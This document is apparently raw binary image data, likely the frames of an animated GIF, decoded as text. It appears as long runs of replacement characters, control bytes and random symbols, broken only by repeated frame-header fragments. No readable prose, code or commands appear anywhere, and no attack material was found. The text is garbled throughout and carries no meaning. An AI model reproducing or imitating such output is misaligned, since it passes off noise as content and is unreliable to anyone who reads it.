:��6���p[`x�j��]��~8�39k�vm�Vi�w	]���|���D�I��8w�`x�*I #0�:��# #`i5Y��Xi�� 3I���X�X�=��cIY]�ui�q��q���V�	����  0R�!�=���*������y�xx3ix{��Й��gВeu	e�����|������}( Xo���i�i�sɒ|�/y	���eY�]��e�>���ie�j�����6kp朢�X)�.�g���Y���������Քh���9k��g����&j�@�a3i�/B��Y��hp
*��8�)�n	Oɹg|v�X���ř��sXV�� ��Z%�|Pe��g�o�O�f}I щ��6���o�i�.9�p� IРI�+�3Z�7���f�V��i��Y� oyv�VY�~hx�࠿��	%�2J�x�h �!�j(�Aj�$�j?z����[�g-�mʢP�{ �.�@q�����(�Ũ�v�$���wj�0r����j�k*����
�yj��gxF� ځ@V <�?�Ş/Ѩj ����Yh�	������7�~ ����ti��]y硸ꇅgx�����J�ź�ۉ��*��ɗ�՟p�	�;XY �(����`�Э-
�.����] 	��B& �s�ܵX�U ��QI �z ��v��m�{@����op���� 	 �$P�%����fH�@Hư�*��*sY 	� 	�P��v�Z�e !�   ,    A A  � W�*q�#FE�� U�L%X�6Uyb�"�:v2j܈Q㓏O�P�T�J <*Ȁ�b�b�Z�V�&Ed$tT�a��O�X��N^�Z)m����EK[Z
&I����dÆKi��0��/�	�0*��T�8B���E��+J�����W/]Nu��HW.�h�&��U���d!�E)f�0V����[�t��ՉP�NkNK
�&�kIkbd�Ӥ_�n=�D2W	�;),E��z¬QPŊ)�e�Õ+/L|pP�%�o��` ����g�A�\��:�թ�d�pRJ��Q,�r,O��)��@�yp!FF���0��8��� ��8��	$��"��H��"��_L�8�e:e"�R��;�@�l�A�0���&���!:p T� &��*��&	�p��P
2@'ʀ*x��4h�RPyB	T��$j(%�01�RCRLG �L�D2��q ����R
(]ȹ����5 ��"��W��h���B���/���@��8v ����uTQJ)��!¨�F+�r�Q�F�����	kFHA�c|�E��Q�1��ik�,�@��q��K�<�7,1dr|�n�H�-�0xqk�b(!�0�5|�J(�b�X�3����E�Z�m�K�0-��`ĶM6�p_D�lp1�i�q~L�� |�(2 �hj�0��Hrp�4��.7�"dZ8h��J����b ���AM3^4 �� ��1)��f�<"�,Hb�l�!�]�����x�@ Q�m���l���T�!�"����"aEB�<D̠�}d��Z��B�N1�^80�	C����pˁ*���p�\�*ǬD&M �?D0����{�\�!�ZD�5�r�!�	|�Em��|�F�*+�@��E�F@`A41�� :��8'������'���m/h > ��.t�c���/H�n��� �D���8���DЁ^(���0"FHܴ@7:s��0A�@��q�@�� A8�^��~��F0�; �'�.@F��!�Ї1H�\A���,*arTx�0E���J8�"9�C�3� B`�\ �� <�6�b8D00#����Ilb�V )С\��"�0#�@�:�f ���]8�'!FL�ҁ%982Č��P�1P!�O|�	�` ��rnp��P����?�#	
0�p� ���"���Bt"��#q@��@!�Ap�3qݲf10A��4@\W��7�I��`�\�H0� ~h�  ,�h��P�(`! �@*���,��$z	��{��p�o^ LxA�
@��t@ P@8�`�/T@���T@h@0��28`!�@W/dKI c N DIA�/�j�P7b�@ +� ��t|X�d�FD�D&B�Ed���$_a��=i� ?X� P%LaQ1xmj�:�^���<��N��%0��n���JSj�Ѝ �$t� t ����)�*aF0�g� �&�@�{NA����sr%P^õ�����r�H�ON
� 
� �@ A U%��3H�!PБ��,Q�& �&<�@ 0��#8�r����@� @�8 q% �
$�@� r���T���	�2��M��"@� ��` 
@� 
?ȁ0A�@�B<O.# �  f�@��
�0� �@��8�*&0,�"i%��J�z���q@iD  �j�	`�o �̌�q sf@ p��� ��Ó���`� ��NṀ1�` �p�� 6c (3�������(�f�` ��A�lX����9� ����؍@0�K>����U>0`�9�Y �i�� �[
�@��0�a�؃1, �BB�@�]e�X�G^���"ϳ���a�_��;��������Փ@�*a�	��x�Q���,̰��:��UM6��pHx��}����$�	ALwP+��FF@����x]�$�� �9��BX�` D��)p�6t��.��"1	��.0���BP���[� <+� 7Mh ���a�Iz�� ��V\�:$�<q8!�  R` ,��(D,b1�`<"*��g��� �#�� �(�����<�w�x ��(��0z_�B��`+D!�lx
����I�j@K%|�$�w0j  `2) p�o`~� �`o�DPXP���w�62��s��q�`h6 0 `}N�!x�fff�&����� �@�>P	��~����w06r�� m�ntǂhvfg�!!2���A�����%���]@�  DP����@	���P�`��	m@   `f<j���}���ւVf�v�F�=p)����>@g�{����P5�`���@Y�i� ij�6j�'"�^��f��z @��=`>p�kx
.@@  .P��`��
����Y����f�f\,r֗��g�xi��� ]��>���p  e C�.������
���)�	 �m��i����'c�т� 0) 	 ��`p`o�=@- �p@ y.����)�w����ɀpa� "g���gw� ���p@���������.  ��>p�ДNٔe��u7 @ �b\�h 80}�wf, ���9bo�+��R����x�-@�0�@�"ٔM���Q�o @��ƅ؆f<V��viwC�Y�!F px�=��
*��%
���Ky�O�����Xd�XVyi8 � ��	�hc$�l
��  �����|�|�X��
J�w  ���!�V�oЗ}� �uaƵ�~��P�66x��U m���蛗���%���X���a�x���`R�db#�i�V �� ��X#Pl�fU�+y	����=��y	p��ƚ�i ���6�춟6����d	Uu��Л�	�@���>0�
��9�viV !&��I �9�>Z��BP 'ڛ�������C�p�ii����I�ٹ�?���+-g�) �����ʛ��� #�ep8�����҉�����)��Ɛaj蘦�ɛ�����J٦�ih����i�ҩm-ɟ���}��a*�f�K���gh������   rڨ���\\*��	�jc(���	K��
%��x�%9�o� 	m�o@�թ�D��k YE�E���� ��	I�AXI  ��eP��%�u�)�8ْ���ʐ��! ��V�����z�o�0�����	%���D0� ��!��JmFw�	�8�З�&��q֋ic��P�J��{�{p�D����� ~�&_!v����J?�kҙ�����)b��K��I@�F˲%�����)���n�iS�v:�ƚgЯ$��p@B˫I�e��c{�lj����d)�"��ڦm���V�a��8���
�P���*�d[��J��:���)���`Z��8������P�з���c{�n膊����"F�ч��J� ઩�� �7ɣ��}� 	��
�|����	��>���Ux���%��*L���׉���m����
�@�%P��0� !�   ,    A A  � �i���E�9s��b��؉��	�'v*���NG AֱC2�D�u,�RѨB���  �N���%!X.�m"���Q�C:Z��U+��Z�q�)�ȑV6m�E��H\z�l�4�
%����;̘��Ǌ�8���ŋ_MO	�U���q��r�.�$l�p�S�W����T�EUv�)+��	�b�l�B�
�%B��H"�(�,W�)�^DIX�G�$�"��W0`�XA�"ÅZX. �#�,F� K�:V�)�3flϛ#\�Ԁ�! �����H)R�B]@򲥇F]�H����p�t�9��/���BBO��Ix�(s
4� �b��	�� ��� ��x`Ì����/�"�s�r���=�1�&��R�)z�!� ��� D�eP�1��Ra�r�/�����`N;�
,��*i�e�"|ȅ_X9'0 � ��@R�@�_��Ǧ50�'x�rK�@�+NtaHB �Q�� ��y�a�yhA�5���<��0�p��&�,5���-�HB����5d�%�E�r"J�Ak���+rdj%� R�!�\�a/J ��5 �
��L��`L�=���r��j!q���š��`� $P�rH,2��AL��	�
 ��B1:ф`��"5��bD,r����}H��0��-���Rq�8$�A(Y�@ 
�IS1y�_������*!��"�ʅU���5��!n�+��� 8���*�s
�4Q�!�D�/-H1H��=��t�qť\��o�Cda�ӀO�L4�!!����14CD&2 S_j��	���!���^�E ����nh�����b��(00��
� �t��r�*@0�D2sE/jd1����,�F0�����^��T^���A�{l�B �0�X�!���(��8����&���E�G�4@Q���} h�rC�� <�h\����C�@'��u� @� ����4�	�xD�`	�`9X�� ���#��!�07�!S��B�8/%(��:�7��Q�Ă2���@� � �"�@cV��!x���'y�A�g�s���e��T�@�`D���T@$��LW@C��!�AH F��CTR}0wDH�/x���g1��s��aP&3�`
  A�A8 	�@Ah�E� �B�` 8`�ȁ���( a��H�Lij <� �NtW��N34Q$(�� 4b=��"�d���L�@6# � �?W��@�h@ /iFQ`���P�� ( �������p�B	���d�f��	�L�!y�Ap� �B3p� H�F� 	0P�Ac��3��@��,�� 0 :	�S�`���<W��"�:@@	0� @�9Ё0I@)� X <P#L������ �   	��  ��a��?�SH� >�  $ �4���  &�'��: ?�A#NPZ��g�[k�	x�6hT��	0���j`5P�D����N٦� .ӈ0� F`H���d8�₀��A@� Т�@� qR�	@ :� @p��psЁҘ�,O}X@-8�T��U��8�#x�}@�� |x�&�J<B� �A`_<�m30 ���./o#��s��Z�  8�@`�f���bB�
���(HC$�0�&C	Ѐ�G0[�a�2r��� Mc��� .�@���s	@h�`�.^ ���]��Xr�ѥ �կ����ҬGTqke��GCz(�H��b�a���H��A��D"�
`�hCr��\嶸�9x"ҪV�F8 �X1�Y  �(��vOH�5BщS�a}.���e.�x�����b�� =�rY!��0� �3 A�[�,���ƀ���	V��}�ޥ+B�rQci<��[L������?J�`�����h!p��X�� �7��)�$|��y�t.v�g��Zpݢ6ρ��/� ��*��b=p7�}�pE��%dDb]!��s �bu4�}-V�+ �?<�T��+ z�1���>�)�p���`�!�K��Ax�$�N�|�������iM�{�(��E�@���&�@R���@X�a
�W�B��'T ���яv�0
� �6Q6�� ����|�k �'���	(���, �J@Ba���m��dO����}/d_2 � �8 )�eg� 0� p`��p�	=�) � u�p�p
��|���t�Q �x��a��f  	[�"~0-�B��;]�I��x�	��� �
����
��)0� 	px�6 \���(�eo��_�f�R{j�\( p�@�p
g`����@@>P	��P���
@�)p-0 \R�_��i�����\ e�����9�"n���RX���z���������P	{�m0-���k�%�p@_�f� \ȅ ���%����ug�*�zx�'
� 
��'��%��&�"   2���� X^��a��� ` �!]@ɨ��p�$@ �>��g�
ư{pD`�� 	H��\Ḁ 0���b^_�)RK��o��`��p����`�@)�	<�x� �6-����i��ɅP*Гp^-xp
>�� H�.0�>P��G ��)�-9[��n�Ő�5��g��<� P��Ah�C���x��p�
	.�H(�g'�	���E �֓)����ǆ�Fd4Qj/�U=��	]�Np@|p.��&y�)I�+)	=��4�j l��9����F�Fj�؆x�ɐ*����H�����dK&�)0< �|	k/f�b_�	)f � ��p ����|P��v(
�9���əd�E0[�kT��#Г�����j����q	] �|��@�	�Mi��9)��o^"f��  ���&���n�nH
�� � ���]��y�p���0l���b9�i�
����A(b@=��E� @���DY� p�o�2��o`f0��PY�b)����"�� ��"�]  ]Pqi��ie =	41� fBFh�	k4Z�#�"v��(-0�CX�"��	 f�ij% �r��ql � ��v����Ƨ�w�!E���%��`�R����A(�����%�u_+ƗPI�[ڈk���@�%��P=P�gj�yo� �pʧ �b:�\2�  ��Y{�׈ k� �$�%�IЫ=Pe ��خk*���/y�l*�\ p>���8�:ٓ��	%0��j�%P���P���	
 H�Bf�_l�gf��x��Ip	�:�p�{�{��.��)����ٓ�	X��	�s�D�|������w8���	Bk�(;���* ��Vd۳�j�:�`tD &b8 ���Г�
 �`@K��Dk�*�]ಡ���מϥb�z_)����ͺ�4��p;��J�.P��:�x�J+��ɗ0)dp���9��ڴV� <�	��{0�� ����j�D�p 	V�[ha&�ϕ�����=��@� 	� 	�`��B;����IDP	���U
�bɗ��B�b+�b��\\K$�m������ 
�
J�{�	'� !�   ,    A A  � �HzIF��[U:S��2e�6U��$�ŉU�h�����7ii�^�U��(@�FN^���h�&P��0(Ê�JAe��N���x-�c�hӧO�J���b+�@ł�2 �.ݑ�ҤEGeUL1e�D5�+P�_�t��%�U!C����*S�Eu��eju�.<-�n�B�N��3��(P�J�z�iӭ\p�Q��$F&����.\�pa�Di!<*P����]���ذ��d%�*Ȃ�q6	��ة$a�����E��/cjHҠQ._����E��41^�1�B�T*(�0@�0�Lҵ2
[P��vŜr�'�� ��i�\���kH�,�q�1\1���A�R���^V���dP���BP@�V����m���!F5x� Y`� /��ć\p��n�AG���W. ��+�D�/MY$�X!*Jh�E�:Iy�(Gz^p@'��~F�ƘdR�0��r� P@� c$Z�HF�2!�}F���r��g�_�0	чy�ڡy��B%��K(kt
�pN�	�E�H����TJA��\|�x��8� !�l���x����	��G,�d�i1cA(�� ����.&H��  1��J)%�ZC� ǫ��t�	�8��Im@�sL
��	E�-b/�q���Ї�T��sL� ��ɘ@ 
�?�x�
9�0�m  
��L�-2��+��-Lzx�C
xa�4��c�!���6 _��|����
+�C$��H�+?a�!���
/�<��8���w^��� ^��FC0�(�����7`C040@�S� �t��*D���a�+�u2���BR��	��!�8������\� 9�����?D-- ��*@0�$�a%�	B����c�	t���/9��#8`a�*�B 5� F��	8�� �Rf �`~BB,a	��z9� �`�@z0�F����/�����9lt3X�Bp�d�0p�
���@ p���p�&4�3�%� �����a���@� �;�M0��� |��@)� }
���A� 3 �6�*���@���?����8@��K��p ;�o6p�H:��CP��
'���`�s��	@\'��fQ!$ te�A�0��	� 
��������`��H�gW�,�� �o
 �f�Ah �x�
���ݸB��|�w���}A
3� 4�@A�� ��� � #d�`1�°L T@#�B��Rk� h�Z�!���f1�0�FXc3AI�>`
A0h@
r����9�J���� (P 
H�� � �Ju*�X�F@�?0K) ��F�����  �:q�дj�u3`�lև�z�����S=��.�	8�A�� $�*�Y� p@  7�`���8�8��#�� ��`����T�l��0 :��F� ��*$���(�� ���`u5�4 �C`9E 	 ' $� �$ ����^@�����lA�8E%���N� ЀrP �@ ���Һ? �X�0�`Ũjs�$8
^m:���N1�p8�K�?B
'` �;����sԻ�j7�]xQ@@g0��*�+��,~��o��<�``���@Z5`�뎀�#�qC�F!
AX ���ٙA�8D���,��Gd�*	Hp��� PD$���B�1�x�� _p�bf��Dz� fp�Z�k ܮ�T�@T[�,Hb��kM��� �<g$8$(�w�Z�R��rp<�x K]5�`�
�YXC"�4X��H��Vkx�$@ ���`�x�AƱ�^��Yx�AXA8��
��m�D �
'a��v�)��k�V�������N�:-���j�t�`�`�0o>����5񇎺��
��{�Rb������c8�iN��
�0�W`��
!�s�D�`�	�X�E2��!p`� �\n�jg$@��i� X_y�C����Ѱ���� !ޠV����0f񇶇�EtZ�:��� ��ȵ��i��
���@� �������S f��,dDtA?�9�'!|F�p�]]^M���UW@�� �A�����; ���B!v�	M�Q��Cd�e�N�W�:�\ �F@�vx�c��n��C�L`�D� ��0�V�x��DR���-��g���#H�  H� �X
 HH l��[�%=�	e0�@�`@�@P	@w����|��ps��d�_��X8� ��%����f ӂ�\{p
��`o�>P	� 	����>�q����&Z�w�H�ׂ��)x�����`gp�p	���D������� 
���)������ �w�g��e M( � Ղ_!  ���)�x0�@P�.� 
u��Pkh��]P5rȇ�wE�e���:�SlW4 vȇ ��=`>�o��|�D g���)�"0�P
����H�|*��~  �_����_=  N(U��� ���	x��P@��>�������
��D�~ pg��YL�&�Ռz� �2� =b�K��5oo���X���>��e���)��pg�C�Տ=��g ��^�����U��\��- \o��������7j`)��di�wf}�֨X�'�׸_��  ��H� � Zu
{��x���	��7�^�E��}���b=�\ �+ ��Y 땔 ��v/����	��~I�����)0�	�7���r)^@�Y��o)���f�5^�f�'c�ɐ~�|�� �[i�i�M&������ct	 �� ���i�6� ���d�wU�����=��(
����)�6�^$��e�jF ��tY&h�ٝti`����Z�� �@Tɜ
Y��Y�i��)�^թ�v]������ُ��p	~i�=�P�*����7��Ŕq9��ye�FU���IU�� �9�]���	 Z%��p�����*�H�f%Y `e���� p;�(�o9��i��	���]�.�����) `}M�)d ���ɣ�9� 8 �O#*���*��ؤ�yh0�H9�ۦi:���e��Y�o6�p�\�& ��y�	�	IP p
  �9y�M����^  p� �������by:��艞RI�		Z��	)��e�����- ���)��_􇛅� W��o���X���	&�� ����e�����e�,⹏0�) :0���?�� �_�\��H����J�{��e  �(�8�%@}=��T:��E�Ph��ꄭl9�q�������*�I� ���(��H<�j�U��T�*��pH�9 +6��S� (�II�ª�.P숰��˰;o����׊]=�_��% o�~*�� ��KZ�'����+�j]���E p��ŧ�������z�Ak�[�)@��i ��vZ}���W�_��R{�5PE���
��;��j��Z���� 	j�=�^Y�d�i��E�gi� p  � �, ��(ڵ%��KDP	� 	s��I����mM�-�����
���������� !�   ,    A A  � M�yIF��G��pY�MV�H�'N��-N�(ъ�M%n*�.?6N$� ��c�V�ī	�",X�ae�2f�.^��뗮\�r��ūP�V�29j��ѢE������qJ���ȃ�d�sՅI�fS$�b�Je�e��'&�_���(%\� J)Y�Nx5R�G�X���E��B�i�f����F�5���b�NQ	�G��l���SC��I��%C��W'Rj��[��~Y�e�O$�7j��!�X���g�*���d��i�p����15�
�F�$0�!�q!�_�q&�Yq�
�����)��1�A�<q^z��!��ŷ�K�W�54 �ml� bh!�{��q���@�-V����*1u� :A���R*i�a�{�x�K�P�}_���PC���^�b�Q��y[�D�0X8�$#�l�-�(ǀl�a"�k�a�0( �cp!�(� b�!���rK'P � l��$� �$�����}���b��V֦Ŋ_HA@}��ƈ$j��b�1C1��)�@ � |�r���j�M��a)&H��!�\pqd�Ưl�h@ ��(}l��}�0&�BJ(\��+�L�K!F+[�!E^l� ��\/� �/Tʆ	��/|"��/0QC�p�1�$�P�1Ǥ�E@��"�,�0��!�"E��}2�	04`���&|A��l��G^4 ��b3k��C�{����	$���M�/8 �9��t�0D�'��EcD~�cq��Z�V3�����+�P�m @� ��D D�,��I.	����<�$� �z��8���}�pB��j�	
������!"�P��v[ X<"D�Ȣ�%3�p�
x��|�uF�P����ff��) J�*��t H@�`�D!:���P����`MH��z�P� ~9�� �7�!�J
�\P�	�mY�xD�4 QA� ��P +�@�:L� � ��!������`����0�`X@��54�TW��)�� !�AP�8����Z�b���"2���Y���,� ����:H�B��A�@X������ ��8�  � �N�B��`�"�?�"���U�C�A
	0� �3�!� ���0L.��/Ѓ
� $d �
p�`� #� ��\�
� �'�G	!���������aʁ3�8@�Da� z�3r�yg��,+0 0`9x�q � t��B�p�ոB0C-�J/h�91�B@�����0� f0���L '� �,�qx�Ni�  у2���E/�0.��  M	<�4Q;���l|� �r�  ��0�Bҥj�&!Z �S�!�QC���Y� Ȁ AP�V��_F0����@`�ԫ�rp�W>�Tp� �$��AlV�9� ���b���FF�E 
h����� ��f	��` +�@v� ��(�[H �Q0�>��� �80�pX�]� ��Μ��@tl��� p�@=�B��B�qĞ7
8�� �z�Ӂ��D�4@�<��`����� O~��A� "@���!%�1,��B�B'0�4���
�8�j@��`�
=�"@���N�w�W� �� (�e���x��"��,����9K��J��[�� D�@=}�f�D�˟U@wS���b 
8����\���D�!!Y ���ng��WD����4�?ep` ��8�`p`}jX�1}�b� (�*��F #B�+u��Y����%�C��<��ھ�B+��Cx���C]�iYg:Y`�*Va�"0����5�R ��.����
h^K��=�!F`F3F7�F@0�2mh�Nq�e��Q�	��Kc������Pq�D�n6��e��=�����T�V�]u�{p��؄ƤB�.��4�Օ:p4�Gp��Gڕ.@���{� ?�E��9��(C	X	b5�Pl�0	A���x��������l>��[�W��z��
��!X|���" V����n���
�!
�����`�}��cӌ�B`z����Ep�sg�$&��;���(�b
A	KX���
<!�ߝ��]
sPxH3��nԢ5מ���poER�a% ���,8����Er��	��3T-	x�g`� J� �X��-Q���q�`E�@��{� @�P��4��� �P	�	��w��N� � �� ��	��XV�� ����<�PN�p�
{@��MB�@	��]�%����d*����_�\0� ^8�^X�#�-QK-��Npp@E�@P	��!���0%8|�wEV ��^�_��£�X8���	0����-��`j�x xHq�������F8h0��X�x�8�-�b\�eH�-�X[;X�@��x@���x��� 	��
�`� @�m>�e��d�؊��_��Ը���x��`o�����@P�`���P���F��f�f�E�Zȍ�g �%9�H��]`�@��]�|p�8@��`�x
�p
˘i ss* y*�w�X6Y
X���f 9�;�x������]��8o� D�g��P	@`p��  ~H�c����U���������
��x�g`�>p�t6�B�� {G	wd�X,���8�cu*�"{xe�p R� ��~�Np7bI�t6)p   �i���,�
� 9[ �cj�<�JGy��*���
��p.�y8�9��P�px`�lIV��!��q<Px�u-�*�
� 
|���А� 
a9��i�@ F����gB�����W���J�`���]���|�=��	��Aɚ�9�w0k ^xU ��YBĖx�c<��y�W����	�'��*��鹞��~��9�:�(�0l�u�wx�@f�I{��F)�p	~����	�~	 .�:�����cM�i��c�Y�y�F�GY{1��H�.�%�	h��|@��y�D�Z ��h �c�ա:{���j1 H@������I�0�@p*���[
��\�&:�Ic�7 �~����%����q�:��p�y�[�W�j  �W ;c�Y�f���I���	|���)�z�`�ܹ�!�h�)�c�������p�%��	%��T�B9��p	�B��9[�%x�YW��e��(�c-ЫI���PI��Z���9
�姻�fs�� p����r ��Z{-���	 ��Z��
��z�w�	={b
�+ٮ�3?0N")� 	Y�ڛ-@ከ%P�IP��j������w��*Vy�Lp�i��� i�P�I��%����������>:��i*!��yZ=`F�X�خk� �v�0R8���ʳ!kǪ* >�I�C"���yc�մۉW�yx���p����I��>�;��x��Ƨ����	\c%VlK� ��7�����qP�u˱e���H�	� >`�`�Y!u!ٮh��I]<p`��X�:�v{�.P��h��Y	��e$`��vx��Z&��˖?F��� 	����	� �[�� !�   ,    A A  � �t�EF(E�t�R�e�@Y�����V6iԈ��Ǐ3n�Re�R�u�a�C� ��y��ѤB	e�28�ֲe�@U�X�W�_Ho����#^�8I����X�~�
�ʭ��DѲ���.)zul)dEdd��J���<Z�%��`�?m���%d�
)6d�Q�_��К�*�7�Ra�O����&�",21baT)�����tP��(3�I�F�5%�)�-L��Y��ʕ[l�"�ʏ-.\��f�X�F��b LP�J1[����;��_�#1n�xX�(��P��@�lh�\p��d���(�Xa�giǝw��#eR(������G�7�x ;(�/x �$�t��t�q�4����l��D����

Ђ'4I�A����XҀ��*.�#r|QC�e Cb�A��;`�Ǜa!�'ʀ"

�m��1NHRHQB��I�(��"ė�|���b|!L'H�Z���|mb)nP*����v��9J\Qֱ�'_��&y����4�d�z0 9���4d����Ep܂�@��ZH¡P@��#U��}�!�o~���rd�r�����Z�yD�n�!�
z��(�"	P��LN�rmX���0�H��  "ǁ�QAL�p�b�i@��꾩�LH�/0A��@�����p�1)�b�����(�a�����T���&Ti�1F}�(i|��UO��c8�C-���\��1DbP��C�#�4� ����sRC|�R��B]G�� (8FC衇0���&t>�!dA�v�ܝ/M4��#�B�/0���t��F�4 �cH1�0x����t�`��z���.��
��ꂠA�1�B!spP�0��0B��'xPü�z�� |pB&����=:Ā%Ap�B
�����@ -(MR�,�+�C/:� �^���5�p�3�� $�Ch j0��5 �A�N��0d����4 ��1&�4}+�B�0� k��?�LE$ �������LH@8X@
@  ���U� ��gox�5�!�Az�B92/$ �
(@���� � ���@��M���0C� !������L�D�LX�Bp�$�ƅv�A���r +ȁB�J��Bb���`@� 0��ӜP 
pD,��� !!�HЃ���� � X��h�|�AF�! ��6�L�` �@�8 @�  	]�AdÞQ��	1�h X�8�Q @# � ��W
 FBpL �)���L���hI = @$ ��G��k�J���j�, 8��`��1�8�� W�@ @ʭB0 ���) �
��!Q0C 	l�k.�F���3��� �
���N��|���8�Z�R�hzP���5�j�� ���1��	p�� 4�Ag?��5̡ �P uV�蝁[����zP��!��@� )$�����t�'8�p� �z�q�C F7�)$. :@������<8 	��>�`����0�� �Xhi1��4q l�: �$ <��*@�)�`��&C���E�. Q#�U�`Fx�`F�p�D ��@�j��0���Y���I�-,V@�(0�   D(�	��/B�^���$X`[` 0�	���$  �� ��7�'��x��D �+X�r�G< wXE$��J<BAP@kǑ․�V@���0 �o5F�4�l	@�v�a�.��Y8����U8!XH�&d�(`�F�FwՌ�^#�+	,7��P�{�x���^�"v�$8 �U�b�DF2,�9���ht�:�xFy�x���2�,����
 `��7����,B�v�� �dh�A��ݻ�9�z�!���r�g  @hR�Y	`�@�,!
?�@�ކN���  �ntJ�Av�����=�UĶ��;��k �7պ �hA�`�w�
̐� `�H�C� 	�#Cv�='�	!�Ax%b�� ��|HL��� _��s�3�D!�}����;�b����A��?8�p�"�9 Ka��+���Ù����hy��)@�Ǜ���'1	CO��h��)ы^�"x�0��t�YPG��^�W��S��� �u��x�GsL�0	���P)@E�`� z� �]	d�xG�%�U�x6p��eQ��h��p�	�@���@���@	�����w	�0	ԇ�� �}4�}0X62�6h���z�x ��w@�  D`@pM����e��P	��� �w�X��uj�G�_���'*p
e�h���D�@��`tp�	pn�m q�r0�o�W��� dQ��a��,�-P{�
@0��pP���������@`0�@K Px��W�+ �fS�NYGpP���8��`��]��@@@��`q���
� 
�P	.������VW%{�S�
�u0Q��u�x	�h���]�p�����|Q
��� ��W� ke ^g ,wx��}aX��Y,wu/�-P�o��%v@   @��p
��
�@�H"9m�u�5  ����Ni�[甅�4w	x���op
_�{�=	o�Ɉ�@��N�d� �G~�Ei#ex�w[@�0��x]�'^�Ro�
��]`g��j��q�qI��`~u�o88�y�/GSW0�F�d�R� �Pb�N�
 �p�  �rY��gk&�r(ٙ�u\'vd��t�3��*���p�̩��p.��  �I�N@k�x��`��Y%���YU�' ��$P0=�*��P�����]�� 
>��H��&�LP���e�hO�Y\7���{�FavAh��*���=�  |0���o0�ɡԙ��pA�UR����_�v��F~%y
�F�&Hp	�	% �=�]` ��>)���wp	':x�G�t�x'j~3h��{S-]�*�a�����.  o�CJ�I Ji�֤�x��������x*��H�:��%���>  w0�>���3(v(���2uS��FNvA�w���r,'�����:����=)��	-��/�x)�0u �L�@�B�Pٙ/9 (��*p���|p
���c:� �Z��o@oΤ@-(:�k��(VP���e�	|`��
 )@t3�Z�uPY��e�%�P�Y`�-7s��e�	I�%�	I�	��	ګw��C�-�xg�r�
 ^Wu@ 6R�
 k��<�P֊	e�[Vh���	�  3x�*�UG �Ix8�3'��� �PI�9ʳI����t�,z�# URP+�Q�e�lE�U���=��  �?Z�	������QzAU׮)�FkX[u$�:]@�{Z@�_���
 ��%��&J��e�0`�@��������R}�A��)��JE���ʨ��jL�	ul3k���o���k��`z����K�D0�@]��{�� �z���@�K�)���+��X]{�A��Cچf{��	����;ugL�j/�uOY�)j~�d*�	�����={��[����ȸ��	XGd�d�x��U+�_� �g�< 	����
A��� !�   ,    A A  � �L*Ģ�A�,������2e�`��d�ʓ�/�y��G+V6M)��DP�Dٰ�B� �|�:�"�",�d�Q�N�eaY�ȱ
H���]j��Ґ �l��T * � �R��-���)�LŘ1S&Tc�@��ī�;���u�m���:�e����~2l�z	��5���5*g)��*V���4�>�Aԅ�$a�4jժ�k׮tᡵ�����R�
?.����*I��a!C�+�B*S�J "�ha��͕1����̗+M�z�
�b
�/b��q���`]JQ����-8v�0��sѕ��T��.K�@���uWC&T H(����T0\p��v\��d��(�袂�B	�I�JsP@QDSS�)��pC"H��4h��c�����1���y��ev�i��ʀ�

l �8��M<A!t�4���H&b���|R6P��'H�%"а�;HHCy�qD��Bin�X$�H&C��XaZL�`�z�v'>�EC4�� C�!� $ڨ��b' a(�I.�@   �	)�E�T�J\����7@(av�>�GR��n��F���-���z�Tt
P��W��,�H *���uJF�%�'��J�5�Q"�Z�H�J�Ɖ_��G�@���#q"˿�0���.�ka�a3
�!�t�녭o�nT\a4|�1�3l���-�q�;B��,���'5x��yp/i�+�:CɄ��!1��q11�1�P�5��0��<\ Gc�!MB
�"���0�ORA��t���i԰v&���Q�;�	�D�1�1C��@� -���1D0��0m�<8��!���t�g��&����Ӌ��'1��EKQ7�	h ��4`� 9(0� �p�,4�J�Q�a��9�����z����ޤ�9&`{�CѮ+�d@ 8p� ��>�a#�( �co��+� �58`����`�JAV���@@���0��j�
�0� ��P�/ȡczЃ�h��	e`|�!�3��0#vqI���0�������`�9��`Ȁ�`� 08�D4B p�� �{�T�#���$���0��A�V�:4��=��P��B��Ny�@8�� �O� �����H#T:��!B@��@}�&�g(o��3]i��`?��P3����"p�S�@X�D� �" (��B`� ?X�!0��$`��^����ݭ���?0�(� 9X p�D =�C$ A	!`  � Fp ��~Q�g"�����x{@�
�N���@H��2m�#���A� ���F{!` �0���` 0�A��`4|�@����n����I ( �ԁpG�9�F�@�
	WA0��8�s(�! ��1��<��T`�S�l���4��-� ֪d ��pB_� )ȁ�FH ��@$@g�� ������-���k��� � �M���0�j{a� H��-Tw��0�'�mIp�=��0�2P�v1�
x@�8� ��$�A'NA��"���@�(@:H�H_�� 0 �@ �����^��Ϙ�\A@cۢ�Np!���`��0� O\X �C ����X��@ .i��n6(��0�����( �O�b��#��@��4�@T-�>;b� h�>��H9|��2�O! �+ ���`nE� <��H8��p�%�X^5$�@��  �@V� �7 	�3��,�e�� t�����5@g�4$4A	J�A�E��;����� H��@��\I(��+q�x`a����� ���JK��ش�pa�# A��� �t�����<��ċ��+�����^�&�kt��  ��J�B����z�����@�  � H��Vr��X�Q�p"@�<�f��态6H�e0�� 	dh��kW��9p )A����7K����,�cA �H6��(@8:!<q�J��7�����B�B��G#{�n�� ��u,�  �,gS Y��r  ¯`���1"��H�+|�Y<�s�  ��^����P�x2@��+B)&!	ILB�JA%Z�	a���� �)	8�u��m�v�o[V��	��AQ�`� 1>��x�DR  "�Ӂ�
��o	H ~�$� �G�k��~��v,�2(�  -�{�8�a)0@P	X���=�w`��	Bm�yK�� �r,`_b�:'����2y�&-�]�� N  % )�����w��@0�i0tm  �jS�= (�I��Ojx� ���[���P	��p*@ƠU���Q�P
yx�w
mp �`Z/!e0� h����| Y�QF����{p{�p�o@@p����� 
�P	���0j�m~&�Fb�k�CY��Ș���q	����T�-���>`Ta� 
��
�P	o�Y�   pm��g3�p8��e�����g �-�*`� )�*�]p@ P��g��g@ 	�p � <w� �r ��j(&[���8  P#��4���]p
@@{ �>@�op�9��09�h@/ǲA    
7eЃ<��=( �Bj" �0y
o�� �]�g  5y�<ٓ=9h@ �g,��ow��E�������F�����*�ep��	�
�H�bٓ��, �g�7_~��~&G�x,� ��f	 ir	~��@	��|�x �w�3y,��G@�	 gg��r��(蘎�H�i؃��l� ����	��=@=��� 
���ك9v��r�r��AE)�pmiY�i� ��v�G �&H ��y���]���o�ix�@��k�'p�A��d�� ��r�Hp	����y,��	 >P�9���	�0��s���b,�A�82g��������H��=��y,hP�y
�Y� �=�*���Y�tY�(����ٝ�"&	 |0�3z,%�%�|`N  +:���o��o��d�A�� #� �� �6�+�0
 h0�TJ�=����^YJ�J�eZj�F � g�����������9�=  4��[����!��٩�D�s��J,G��*_�y,�@�P{Pe�	=p
�
